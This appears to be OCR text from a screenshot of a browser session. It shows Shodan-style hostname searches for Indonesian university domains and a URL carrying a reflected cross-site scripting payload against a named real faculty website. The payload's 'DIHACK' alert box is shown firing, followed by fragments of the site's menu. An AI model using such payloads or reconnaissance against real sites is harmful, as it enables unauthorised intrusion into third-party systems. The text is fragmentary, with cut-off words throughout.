 Google Gemini
hostname:ugm.ac.id por
hostname:unj.ac.id port:
FEB UNJ - Fakultas Ekon
unj - Google Search
feb.unj.ac.id/feb/?page=<%2Fscript><ScRiPt>alert%28%2FDIHACK%20HAHAHAHAHAAHAHA%2F%29<%2FsCrIpT>&secure=unjfe
feb.unj.ac.id says
/DIHACK HAHAHAHAHAAHAHA/
OK
FEB UNJ
Faculty of Economics and Business
rnasional
Layanan
Fac
ss
UNIVE
Peminatan Topik Penelitian Dosen
Publikasi Dosen Terindeks Scopus
Panduan Hibah Penelitian
Roadmap Penelitian
Roadmap Pengabdian
Jurnal
Karya Ilmiah
www.feb.unj.ac.id
Ekonomidan BisnisUNJ
Hibah Penelitian & Pengabdian
Buku Ber-ISBN